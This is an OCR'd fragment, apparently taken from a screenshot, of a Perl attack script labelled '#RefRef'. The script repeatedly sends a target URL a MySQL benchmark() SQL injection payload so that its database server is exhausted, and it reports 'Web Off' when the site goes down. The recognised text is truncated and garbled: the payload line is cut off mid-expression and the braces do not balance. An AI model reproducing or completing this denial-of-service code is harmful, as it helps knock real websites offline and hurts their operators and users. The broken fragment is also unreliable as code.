
print "\n[+] Target : ".$_[0]."\n";
print "\n[+] Starting the attack\n[+] Info : control+c for stop
attack\n\n";
while(true) {
$SIG{INT} = \&adios;
$code = toma($_[0]." and
(select+benchmark(99999999999,0x70726f62616e646f70726f62616e646f
unless($code->is_success) {
print "[+] Web Off\n";
copyright();
}}}
sub adios {
print "\n[+] Stoping attack\n";
copyright();
}
sub head {
print "\n\n– == #RefRef == –\n\n";
}